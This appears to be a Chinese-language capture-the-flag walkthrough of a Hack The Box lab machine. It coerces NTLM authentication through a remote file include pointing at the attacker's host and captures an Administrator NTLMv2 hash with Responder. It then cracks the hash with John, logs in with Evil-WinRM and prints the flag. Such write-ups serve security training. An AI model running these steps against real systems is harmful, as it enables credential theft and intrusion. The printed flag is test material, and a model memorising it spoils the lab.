
nmap -v -A -p1-65535
输入 IP 地址访问,跳转到这个域名
unika.htb
发现被跳转了,在 etc/hosts 下面加上 IP 和地址
10.129.242.179 unika.htb
加上后再次访问

http://unika.htb/index.php?page=//openvpn 获取到的地址 /somefile
responder 获取到了哈希
[+] Listening for events...
[SMB] NTLMv2-SSP Client : ::ffff:10.129.242.179
[SMB] NTLMv2-SSP Username : RESPONDER\Administrator
[SMB] NTLMv2-SSP Hash : Administrator::RESPONDER:670a9ba6d2d4003d:1F8CF2050B31A2B3CD345CC04A6B403F:010100000000000000E161B09583D801F933966B23CD585000000000020008004B00560031004B0001001E00570049004E002D004900340053003900320049005A00430038004800540004003400570049004E002D004900340053003900320049005A0043003800480054002E004B00560031004B002E004C004F00430041004C00030014004B00560031004B002E004C004F00430041004C00050014004B00560031004B002E004C004F00430041004C000700080000E161B09583D8010600040002000000080030003000000000000000010000000020000076AEB5FC3A14CEDDAF3875BA92BAD2FFE8CA3BE1647E63F269BA7CE6327456740A001000000000000000000000000000000000000900200063006900660073002F00310030002E00310030002E00310036002E00370037000000000000000000 

保存到本地,使用 john 破解
┌──(kali ㉿ kali)-[~]

└─$ john hash1.txt -w=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (netntlmv2, NTLMv2 C/R [MD4 HMAC-MD5 32/64])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
badminton (Administrator)
1g 0:00:00:00 DONE (2022-06-19 08:06) 50.00g/s 204800p/s 204800c/s 204800C/s slimshady..oooooo
Use the "--show --format=netntlmv2" options to display all of the cracked passwords reliably
Session completed.


Evil-WinRM PS C:\Users\mike\Desktop> cat flag.txt
ea81b7afddd03efaa0945333ed147fac
Evil-WinRM PS C:\Users\mike\Desktop>